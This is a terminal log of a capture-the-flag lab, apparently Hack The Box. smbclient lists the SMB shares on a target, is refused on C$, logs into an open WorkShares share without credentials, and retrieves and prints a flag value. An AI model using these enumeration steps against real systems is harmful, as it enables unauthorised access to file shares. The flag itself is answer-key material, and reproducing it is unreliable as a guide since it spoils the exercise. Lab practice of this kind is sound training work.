 ┌──(kali㉿kali)-[~]
└─$ smbclient -L 10.129.127.73
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
WorkShares Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.127.73 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.129.127.73\\C$
Password for [WORKGROUP\kali]:
tree connect failed: NT_STATUS_ACCESS_DENIED
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.129.127.73\\WorkShares
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Mar 29 04:22:01 2021
.. D 0 Mon Mar 29 04:22:01 2021
Amy.J D 0 Mon Mar 29 05:08:24 2021
James.P D 0 Thu Jun 3 04:38:03 2021
5114111 blocks of size 4096. 1732524 blocks available
smb: \> cd James.P
smb: \James.P\> ls
. D 0 Thu Jun 3 04:38:03 2021
.. D 0 Thu Jun 3 04:38:03 2021
flag.txt A 32 Mon Mar 29 05:26:57 2021
g
5114111 blocks of size 4096. 1732464 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0,0 KiloBytes/sec) (average 0,0 KiloBytes/sec)
smb: \James.P\> exit
┌──(kali㉿kali)-[~]
└─$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664